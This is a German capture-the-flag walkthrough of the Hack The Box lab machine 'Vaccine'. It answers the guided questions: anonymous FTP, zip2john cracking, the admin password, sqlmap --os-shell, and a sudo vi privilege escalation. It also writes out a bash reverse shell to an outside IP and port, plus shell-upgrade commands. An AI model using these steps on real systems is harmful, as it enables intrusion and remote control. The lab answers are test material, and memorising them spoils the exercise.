Vaccine | HTB Starting Point Writeup T2M03

In diesem Writeup geht es um die Starting Point Maschine "Vaccine" auf Hack The Box.

Wie immer, dass passende Video zum Beitrag hier: https://youtu.be/cMNPppDdUkM



- Welche anderen Dienste außer SSH und HTTP werden auf diesem Rechner gehostet?

ftp

- Dieser Dienst kann so konfiguriert werden, dass die Anmeldung mit einem beliebigen Passwort für einen bestimmten Benutzernamen möglich ist. Wie lautet dieser Benutzername?

Anonymous







- Wie lautet der Name der über diesen Dienst heruntergeladenen Datei?



backup.zip





- Welches Skript wird mit dem John The Ripper-Toolset geliefert und generiert einen Hash aus einem passwortgeschützten Zip-Archiv in einem Format, das Knackversuche ermöglicht?

zip2john



- Wie lautet das Passwort für den Admin-Benutzer auf der Website?

qwerty789







- Welche Option kann an sqlmap übergeben werden, um zu versuchen, die Befehlsausführung über die Sql-Injection zu erreichen?

—-os-shell



- Welches Programm kann der Benutzer postgres als root mit sudo ausführen?

vi







für den weiteren Vorgang organisieren wir uns als nächstes erst einmal eine ordentliche Shell. Dafür Starten wir einen Listener.

bash -c "bash -i >& /dev/tcp/10.10.14.64/5555 0>&1"



Nun brauchen wir noch eine interaktive shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

CTRL+Z

stty raw -echo

fg

export TERM=xterm

